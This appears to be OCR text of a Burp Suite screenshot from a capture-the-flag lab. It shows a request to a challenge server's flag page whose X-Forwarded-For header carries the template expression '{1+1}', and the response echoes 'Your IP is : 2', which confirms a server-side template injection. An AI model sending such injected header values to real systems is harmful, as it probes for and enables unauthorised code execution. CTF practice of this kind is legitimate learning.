 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://node4.buuoj.cn:27047 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:27047
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://node4.buuoj.cn:27047/hint.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 X-Forwarded-For: {1+1}
12
13
Response
Pretty Raw Hex Render \n
Flag
</a>
</li>
50 <li class="">
<a href="hint.php">
Hint
</a>
</li>
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head2"
>
54 <li class="">
<a href="index.php">
@Shana
</a>
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : 2
</h2>
</label>
66 </div>
67 </div>
68 </div>
69 <div class="col-md-4">
70 </div>
71 </div>
72 </div>
73 </body>
74 </html>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
? Search... 0 matches
? Search... 0 matches
Done 2,435 bytes | 87 millis